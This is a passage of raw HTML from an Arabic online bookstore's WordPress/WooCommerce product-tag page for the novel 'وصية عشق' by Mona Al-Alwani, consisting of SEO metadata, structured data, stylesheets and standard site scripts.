

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jalees.net/product-tag/%D9%88%D8%B5%D9%8A%D8%A9-%D8%B9%D8%B4%D9%82-%D9%88%D8%B5%D9%8A%D9%87-%D8%B9%D8%B4%D9%82-%D9%85%D9%86%D9%89-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D8%A7%D9%86%D9%8A/
body_size: 24888
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jalees.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>‎وصية عشق‎ ‎وصيه عشق‎ منى العلواني‎ منى العلوانى دار دريم بوك للنشر والتوزيع - مكتبة جليس</title>

		<!-- All in One SEO Pro 4.7.9 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="duFWg3wUvh5KhX0b0PCC5mmWJR-MUHaJbIoHVFSxINQ" />
		<link rel="canonical" href="https://jalees.net/product-tag/%d9%88%d8%b5%d9%8a%d8%a9-%d8%b9%d8%b4%d9%82-%d9%88%d8%b5%d9%8a%d9%87-%d8%b9%d8%b4%d9%82-%d9%85%d9%86%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d8%a7%d9%86%d9%8a/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="مكتبة جليس - بوابتك للكتب" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="‎وصية عشق‎ ‎وصيه عشق‎ منى العلواني‎ منى العلوانى دار دريم بوك للنشر والتوزيع - مكتبة جليس" />
		<meta property="og:url" content="https://jalees.net/product-tag/%d9%88%d8%b5%d9%8a%d8%a9-%d8%b9%d8%b4%d9%82-%d9%88%d8%b5%d9%8a%d9%87-%d8%b9%d8%b4%d9%82-%d9%85%d9%86%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d8%a7%d9%86%d9%8a/" />
		<meta property="article:publisher" content="https://www.facebook.com/jaleesnet" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jalees_net" />
		<meta name="twitter:title" content="‎وصية عشق‎ ‎وصيه عشق‎ منى العلواني‎ منى العلوانى دار دريم بوك للنشر والتوزيع - مكتبة جليس" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jalees.net\/product-tag\/%D9%88%D8%B5%D9%8A%D8%A9-%D8%B9%D8%B4%D9%82-%D9%88%D8%B5%D9%8A%D9%87-%D8%B9%D8%B4%D9%82-%D9%85%D9%86%D9%89-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D8%A7%D9%86%D9%8A\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jalees.net\/#listItem","position":1,"name":"Home","item":"https:\/\/jalees.net\/","nextItem":"https:\/\/jalees.net\/product-tag\/%d9%88%d8%b5%d9%8a%d8%a9-%d8%b9%d8%b4%d9%82-%d9%88%d8%b5%d9%8a%d9%87-%d8%b9%d8%b4%d9%82-%d9%85%d9%86%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d8%a7%d9%86%d9%8a\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jalees.net\/product-tag\/%d9%88%d8%b5%d9%8a%d8%a9-%d8%b9%d8%b4%d9%82-%d9%88%d8%b5%d9%8a%d9%87-%d8%b9%d8%b4%d9%82-%d9%85%d9%86%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d8%a7%d9%86%d9%8a\/#listItem","position":2,"name":"\u200e\u0648\u0635\u064a\u0629 \u0639\u0634\u0642\u200e \u200e\u0648\u0635\u064a\u0647 \u0639\u0634\u0642\u200e \u0645\u0646\u0649 \u0627\u0644\u0639\u0644\u0648\u0627\u0646\u064a\u200e \u0645\u0646\u0649 \u0627\u0644\u0639\u0644\u0648\u0627\u0646\u0649 \u062f\u0627\u0631 \u062f\u0631\u064a\u0645 \u0628\u0648\u0643 \u0644\u0644\u0646\u0634\u0631 \u0648\u0627\u0644\u062a\u0648\u0632\u064a\u0639","previousItem":"https:\/\/jalees.net\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/jalees.net\/product-tag\/%D9%88%D8%B5%D9%8A%D8%A9-%D8%B9%D8%B4%D9%82-%D9%88%D8%B5%D9%8A%D9%87-%D8%B9%D8%B4%D9%82-%D9%85%D9%86%D9%89-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D8%A7%D9%86%D9%8A\/#collectionpage","url":"https:\/\/jalees.net\/product-tag\/%D9%88%D8%B5%D9%8A%D8%A9-%D8%B9%D8%B4%D9%82-%D9%88%D8%B5%D9%8A%D9%87-%D8%B9%D8%B4%D9%82-%D9%85%D9%86%D9%89-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D8%A7%D9%86%D9%8A\/","name":"\u200e\u0648\u0635\u064a\u0629 \u0639\u0634\u0642\u200e \u200e\u0648\u0635\u064a\u0647 \u0639\u0634\u0642\u200e \u0645\u0646\u0649 \u0627\u0644\u0639\u0644\u0648\u0627\u0646\u064a\u200e \u0645\u0646\u0649 \u0627\u0644\u0639\u0644\u0648\u0627\u0646\u0649 \u062f\u0627\u0631 \u062f\u0631\u064a\u0645 \u0628\u0648\u0643 \u0644\u0644\u0646\u0634\u0631 \u0648\u0627\u0644\u062a\u0648\u0632\u064a\u0639 - \u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","inLanguage":"ar","isPartOf":{"@id":"https:\/\/jalees.net\/#website"},"breadcrumb":{"@id":"https:\/\/jalees.net\/product-tag\/%D9%88%D8%B5%D9%8A%D8%A9-%D8%B9%D8%B4%D9%82-%D9%88%D8%B5%D9%8A%D9%87-%D8%B9%D8%B4%D9%82-%D9%85%D9%86%D9%89-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D8%A7%D9%86%D9%8A\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/jalees.net\/#organization","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","url":"https:\/\/jalees.net\/","logo":{"@type":"ImageObject","url":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/logo-jalees.png","@id":"https:\/\/jalees.net\/product-tag\/%D9%88%D8%B5%D9%8A%D8%A9-%D8%B9%D8%B4%D9%82-%D9%88%D8%B5%D9%8A%D9%87-%D8%B9%D8%B4%D9%82-%D9%85%D9%86%D9%89-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D8%A7%D9%86%D9%8A\/#organizationLogo","width":165,"height":71},"image":{"@id":"https:\/\/jalees.net\/product-tag\/%D9%88%D8%B5%D9%8A%D8%A9-%D8%B9%D8%B4%D9%82-%D9%88%D8%B5%D9%8A%D9%87-%D8%B9%D8%B4%D9%82-%D9%85%D9%86%D9%89-%D8%A7%D9%84%D8%B9%D9%84%D9%88%D8%A7%D9%86%D9%8A\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jaleesnet","https:\/\/twitter.com\/jalees_net","https:\/\/www.instagram.com\/jalees_net\/"]},{"@type":"WebSite","@id":"https:\/\/jalees.net\/#website","url":"https:\/\/jalees.net\/","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","inLanguage":"ar","publisher":{"@id":"https:\/\/jalees.net\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; الخلاصة" href="https://jalees.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; خلاصة التعليقات" href="https://jalees.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة مكتبة جليس &laquo; ‎وصية عشق‎ ‎وصيه عشق‎ منى العلواني‎ منى العلوانى دار دريم بوك للنشر والتوزيع وسم" href="https://jalees.net/product-tag/%d9%88%d8%b5%d9%8a%d8%a9-%d8%b9%d8%b4%d9%82-%d9%88%d8%b5%d9%8a%d9%87-%d8%b9%d8%b4%d9%82-%d9%85%d9%86%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d8%a7%d9%86%d9%8a/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #1f4696;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://jalees.net/wp-content/uploads/maxmegamenu/style.css?ver=305099' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jalees.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-rtl.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-shop-rtl.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://jalees.net/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://jalees.net/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jalees.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jalees.net/wp-json/wp/v2/product_tag/2783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jalees.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #1f4696;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #1f4696;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bottom {background-color: #f9f9f9}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #1f4696;}.nav .nav-dropdown{border-color: #1f4696 }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}.blog-wrapper{background-color: #f7f7f7;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Cairo, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Cairo, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: 